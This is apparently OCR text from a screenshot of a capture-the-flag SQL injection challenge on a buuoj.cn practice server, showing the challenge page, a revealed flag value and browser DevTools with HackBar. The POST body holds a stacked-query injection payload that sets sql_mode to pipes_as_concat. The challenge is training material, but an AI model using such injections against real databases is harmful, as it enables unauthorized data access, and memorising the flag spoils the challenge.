 Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => 1flag{d7f19b53-41e8-4a1c-932d-a1b6b2a7ce4a} )
DevTools - 3ea78057-3894-4e27-9e0a-3f30b60cf183.node4.buuoj.cn:81/
元素 控制台 Recorder 源代码 网络 性能 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://3ea78057-3894-4e27-9e0a-3f30b60cf183.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
query=1;set sql_mode=pipes_as_concat;select 1